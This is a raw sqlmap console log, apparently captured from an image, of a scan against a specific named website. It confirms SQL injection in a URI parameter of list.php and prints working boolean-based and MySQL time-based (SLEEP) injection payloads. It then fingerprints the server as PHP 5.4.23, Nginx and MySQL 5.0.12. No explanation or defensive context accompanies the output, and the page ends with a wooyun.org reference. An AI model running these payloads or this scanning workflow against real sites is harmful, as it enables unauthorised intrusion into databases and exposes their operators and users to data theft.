 sqlmap
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[11:09:39] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:09:39] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:10:28] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.taowola.com:80/list.php?mid=1 AND 8826=8826&page=0&cid=
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.taowola.com:80/list.php?mid=1 AND (SELECT * FROM (SELECT
(SLEEP(5)))jqEd)&page=0&cid=
---
[11:11:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.23, Nginx
back-end DBMS: MySQL 5.0.12
[11:11:51] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\www.taowola.com'
[*] shutting down at 11:11:51
C:\sqlmap>
www.wooyun.org